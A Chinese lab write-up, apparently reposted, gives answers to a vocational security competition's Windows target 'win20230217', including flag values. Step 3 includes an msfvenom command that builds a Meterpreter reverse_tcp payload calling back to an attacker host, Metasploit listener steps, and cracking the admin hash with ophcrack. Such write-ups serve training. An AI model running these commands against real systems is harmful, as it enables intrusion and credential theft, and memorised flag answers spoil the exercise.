中职组安全-win20230217-环境-解析

发布时间:2024年01月14日

*任务说明:

仅能获取win20230217的IP地址

用户名:test,密码:123456



- 访问服务器主机,找到主机中管理员名称,将管理员名称作为Flag值提交;





john



- 访问服务器主机,找到主机中补丁信息,将补丁编号作为Flag值提交;

KB4500331

查看方法如下:打开“开始”菜单。

单击“控制面板”

打开“添加删除程序"。

在弹出来的窗口左上角有”查看已安装的更新“选项。







3·访问服务器主机,找到主机中管理员密码,将管理员密码作为Flag值提交;

Goodluck

msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=10.100.100.119 LPORT=4444 -b"\x00" -f exe > aiyou.exe将驱动开启就可以传文件到靶机运行



1、启动Metasploit,use exploit/multi/handler

2、设置payload,set payload windows/meterpreter/reverse_tcp

3、设置监听,set lhost ip

4、设置监听端口,set lport 4444

将John的hash弄到ophcrack密码出来了



4·访问服务器主机,找到主机中管理员桌面下文本文档信息,将文本文档名称作为Flag值提交;

ruK97azZp4



5·访问服务器主机,找到主机中管理员桌面下文本文档信息,将文本文档中信息作为Flag值提交;

rdO35NBXXi

6·访问服务器主机,找到主机中回收站唯一信息,将信息中的内容作为Flag值提交。

VX1DUEv95s

修改administrator的密码,登录进去回收站查看

文章来源:https://blog.csdn.net/m0_46056107/article/details/135548808

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!

最新文章

- Python教程

- 深入理解 MySQL 中的 HAVING 关键字和聚合函数

- Qt之QChar编码(1)

- MyBatis入门基础篇

- 用Python脚本实现FFmpeg批量转换

- 刷卡打印机,后台更换别人绑定的卡,无法生效,怎么解决?

- C++从零开始的打怪升级之路(day12)

- Day18JAVA

- Android修改FOTA的各个系统属性值

- Qt读取文件对比:每次获取自定义的长度和使用系统的API,耗时对比

- Groovy闭包的一些操作

- Linux学习19 在Ubuntu命令行下使用新硬盘

- Install Freeipa-container On Kubernetes

- ABAQUS批处理工作目录问题

- 如何在 Mac 和 Windows 上合并 PDF 文件